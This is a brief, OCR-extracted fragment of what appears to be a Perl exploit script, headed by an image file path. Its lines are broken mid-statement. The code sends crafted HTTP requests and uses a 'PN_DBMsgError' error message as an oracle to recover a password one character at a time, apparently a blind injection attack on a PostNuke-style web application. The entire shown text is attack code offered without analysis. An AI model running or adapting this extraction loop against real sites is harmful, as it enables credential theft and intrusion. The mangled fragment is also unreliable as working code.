
				$data .= 
"Accept: 
text/xml,application/xml,application/xhtml+xml,
text/html;q=0.9,text/plain;q=0.8,image/png,*/*;
q=0.5\r\n";
				$data .= 
"Connection: close\r\n\r\n";
				$recv = 
sendpacket(parse_host($url), parse_port($url), 
$data);
				$ps++;				
				if($recv =~ 
m/Call to undefined function PN_DBMsgError/m) {
					$pass 
.= $key;
					$j = 
length($pass_charset);				